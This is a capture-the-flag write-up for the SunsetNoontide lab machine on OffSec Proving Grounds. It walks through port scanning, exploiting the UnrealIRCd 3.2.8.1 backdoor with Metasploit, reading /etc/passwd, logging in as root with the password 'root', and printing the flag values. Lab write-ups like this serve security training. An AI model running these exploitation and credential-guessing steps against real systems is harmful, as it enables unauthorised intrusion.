SunsetNoontide
This is my write ups for SunsetNoontide (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.213.120;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan $IP
Nmap default scan result
PORT STATE SERVICE VERSION
6667/tcp open irc UnrealIRCd (Admin email example@example.com)
Rustscan result
PORT STATE SERVICE REASON
6667/tcp open irc syn-ack
6697/tcp open ircs-u syn-ack
8067/tcp open infi-async syn-ack
2. Foothold
- From output of
nmapscan, we know that port6667runningUnrealIRCd. Try to look for any known exploit
searchsploit UnrealIRCd
------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------- ---------------------------------
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/dos/27407.pl
------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

- We can try to use the
msfconsoleto exploit this machine
msfconsole -q
search UnrealIRCd 3.2.8.1
use 0
set rhosts 192.168.213.120
show payloads
set payload 0
run
3. PrivEsc

- Since we got a shell, take a look at
/etc/passwdfor users exist on this machine.
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
server:x:1000:1000:server,,,:/home/server:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
- Try some low hanging fruit out there, try to login as
root:root. Turn out it worked.
Get the flags
cat /home/server/local.txt /root/proof.txt
cb9a1785fc582cee2454db05825347ef
72850048e61f4f8afe8251e93d13ff6f